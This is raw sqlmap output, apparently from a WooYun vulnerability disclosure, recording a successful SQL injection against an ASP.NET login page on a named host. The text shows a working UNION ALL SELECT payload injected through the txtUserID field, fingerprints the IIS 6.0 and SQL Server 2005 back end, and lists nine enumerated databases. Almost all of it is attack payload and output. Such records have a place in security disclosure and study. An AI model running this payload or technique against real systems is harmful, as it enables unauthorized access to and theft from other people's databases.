 sqlmap
3&ImageButton1.y=4
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: __VIEWSTATE=/wEPDwUIODc0NTc3OTdkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJ
hY2tLZXlfXxYBBQxJbWFnZUJ1dHRvbjGJqLncJG26uFoj+aGxDFqByquhRooSvXO5U3QZDaN+Cg==&__
VIEWSTATEGENERATOR=7A1355CA&__EVENTVALIDATION=/wEWBQKG+bGhBgLT8dy8BQKrlJGNAgLLm+
KdDwLSwpnTCGGLXs3HH94jDfuj/rB7Rtdkj3OoPJipWO3qnkzeVKV8&txtUserID=aaaa' UNION ALL
SELECT NULL,CHAR(113)+CHAR(112)+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(90)+CHAR(73)
+CHAR(78)+CHAR(114)+CHAR(84)+CHAR(119)+CHAR(120)+CHAR(108)+CHAR(112)+CHAR(118)+C
HAR(113)+CHAR(106)+CHAR(122)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL-- &txtUserPass=aaa&txtVCode=1613&ImageButton1.x=43&
ImageButton1.y=4
---
[11:46:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[11:46:41] [INFO] fetching database names
[11:46:41] [INFO] the SQL query used returns 9 entries
[11:46:41] [INFO] resumed: "ET400_Receipt"
[11:46:41] [INFO] resumed: "master"
[11:46:41] [INFO] resumed: "model"
[11:46:41] [INFO] resumed: "msdb"
[11:46:41] [INFO] resumed: "ReportServer"
[11:46:41] [INFO] resumed: "ReportServerTempDB"
[11:46:41] [INFO] resumed: "sqlmail"
[11:46:41] [INFO] resumed: "tempdb"
[11:46:41] [INFO] resumed: "VeExcelDB"
available databases [9]:
[*] ET400_Receipt
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] sqlmail
[*] tempdb
[*] VeExcelDB
[11:46:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[11:46:41] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\xcd.xeeyu.net'
[*] shutting down at 11:46:41
www.wooyun.org